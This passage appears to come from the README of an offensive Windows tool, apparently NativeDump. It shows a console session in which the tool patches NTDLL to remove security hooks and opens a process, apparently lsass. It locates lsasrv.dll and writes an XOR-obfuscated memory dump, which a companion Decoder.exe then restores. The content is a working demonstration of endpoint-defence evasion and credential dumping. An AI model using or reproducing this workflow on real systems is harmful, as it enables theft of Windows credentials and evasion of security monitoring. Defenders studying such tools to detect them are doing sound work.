 c:\temp>NativeDump.exe xored.dmp xor
[+] Patching NTDLL.DLL
[+] Mapped Ntdll Handle [Disk]: 0x1B32DAC0000
[+] Mapped Ntdll .Text Section [Disk]: 0x1B32DAC1000
[+] Local Ntdll Handle: 0x7FF93CD90000
[+] Local Ntdll Text Section: 0x7FF93CD91000
[+] Copying 1153536 bytes from 0x1B32DAC1000 to 0x7FF93CD91000
[+] Process PID: 920
[+] Process handle: 768
[+] lsasrv.dll Address: 0x7FF939FC0000
[+] lsasrv.dll Size: 0x1A3000
[+] File xored.dmp created.
c:\temp>Decoder.exe xored.dmp decoded.dmp
[+] Created file: decoded.dmp
c:\temp>dir decoded.dmp
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\temp
27/03/2024 17:01 62.217.530 decoded.dmp
1 File(s) 62.217.530 bytes
0 Dir(s) 256.340.381.696 bytes free